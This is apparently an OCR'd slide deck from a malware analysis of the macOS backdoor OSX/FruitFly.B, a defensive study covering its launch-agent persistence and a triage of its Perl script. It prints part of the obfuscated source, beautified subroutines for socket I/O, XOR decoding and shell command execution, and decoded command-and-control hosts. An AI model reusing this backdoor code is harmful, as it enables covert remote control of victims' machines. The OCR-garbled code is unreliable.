

"New Mac backdoor using *antiquated code***" -malwarebytes/thomas reed**

**components (script, binary, etc)**

**persistence (launch agent)**

**capabilities** 

#### **Virus Total submission(s)**





#### **infection vector?**









# **method of persistence OSX/FRUITFLY**





#### **launch agent persistence**

**launch agent**

 $\begin{cases} 1 \end{cases}$ 



#### **property list: ~/Library/LaunchAgents/ com.client.client.plist**

**payload: ~/.client**

#### **BlockBlock alert**





# OSX/FRUITFLY.B variant 'b'

#### mahalo @noarfromspace





#### submitted: 1/31 (0 AV detections)

name: 'fspaud'

type: perl script -

#### OSX/FruitFly.B

#### \$ file fpsaud perl script text executable, ASCII text

#### \$ cat fpsaud #!/usr/bin/perl

use strict;use warnings;use IO::Socket;use IPC:: Open2; my\$1; sub G{die if!defined  $systemsize$ \$1,\$ [0]}sub J{my(\$U,  $\overline{SA}$  = ('',''); while (\$ [0]>length\$U) {die if!  $sysread$1, $A, $ [0]-Tength$U; $U.=$A;} return$U;}$ sub  $O\{\$ unpack' $V^T$ , J 4} sub  $N\{J$  O} sub  $H\{my\}U=N$ ;  $SU=\ns/\1/\1/\1/g$ ; \$U} sub I{my\$U=eval{my\$C=`\$ [0]`;chomp\$C;\$C};\$U=''if!  $defined$U$; $U$; } sub K$$  [0]?v1:v0}sub Y{pack'V',  $$ [0]$ }sub B{pack'V2', $$ [0]/2**32, $ [0]$   $$2**32}$ } sub Z{pack'V/a\*',\$ [0]}sub M{\$  $[0]^\top (v_3^3 x)$  $length(5 [0])$ ) } my  $(5h, 0r)$  =split $7$  $a/$ , M('11 $\overline{536} - 301 -$ ; ; 2-45bdql-lwslk-hgjfbdqlpmgh vg-hgjf') ; push@r, splice@r,  $0, \texttt{rand}(r; \texttt{my}(e = 0); \texttt{for mySB (split)}$ a/,M('1fg7kkb1nnhokb71jrmkb;rm`;kb1fplifeb1njg  $ul$ e')) {push@e, map \$ .\$B, split/a/, M('dql-lwslkbdql-pmgh`vg-'); } push@e, splice@e, 0, rand@e;

#### obfuscated perl?!



# OSX/FRUITFLY.B a brief triage

the goal:



#### 'beautified' script

# **a triage of subroutines OSX/FRUITFLY.B**

```
#send data 
sub G { 
    die if !defined syswrite $l, $_[0]
}
#recv data 
sub J { 
    my ( $U, $A ) = ( '', '' ); 
    while ( $_[0] > length $U ) { 
       die 
       if !sysread $l, $A, $_[0] - length $U; 
       $U .= $A; 
 } 
    return $U; 
} 
#pack data 
sub Z { 
    pack 'V/a*', $_[0] 
}
#XOR string 
sub M { 
    $_[0] ^ ( v3 x length( $_[0] ) ) 
}
#eval command 
sub I { 
  my \; \; \xi\dot{U} = \; \text{eval} \; \{ \; my \; \; \xi C = \; \dot{s} \; \; [0] \; \; ; \; \; \text{chomp} \; \; \xi C \; ; \; \; \xi C \; \} \; ; \; \; \xi\dot{U} = \; ' \; \; \text{if} \; \; !\; \text{defined} \; \; \xi U \; ; \; \;}
```
![](_page_9_Picture_187.jpeg)

#### **various subroutines**

#### **osx/fruitfly.b's subroutines**

![](_page_9_Picture_5.jpeg)

# **string decoding (c&c servers) OSX/FRUITFLY.B**

**#decode c&c primary servers my (\$h, @r) = split /a/, M('11b36-301-;;2-45bdql-lws...');**

**#decode c&c backup servers for my \$B (split /a/, M('1fg7kkb1nnhokb71jrmkb;rm`;kb...')){ push @e, map \$\_ . \$B, split /a/, M('dql-lwslk-bdql...'); }**

![](_page_10_Figure_15.jpeg)

![](_page_10_Picture_173.jpeg)

```
$ perl -d .fpsaud 
main::(fpsaud:6): my $l; 
DB<1> n 
main::(fpsaud:39): my ( $h, @r ) = split /a/, 
main::(fpsaud:40): M('11b36-301-;;2-45bdql-lw… 
DB<1> n
DB<1> p $h 
22 
DB<1> p @r 
xx.xx2.881.76 gro.otpoh.kdie gro.sndkcud.kdie
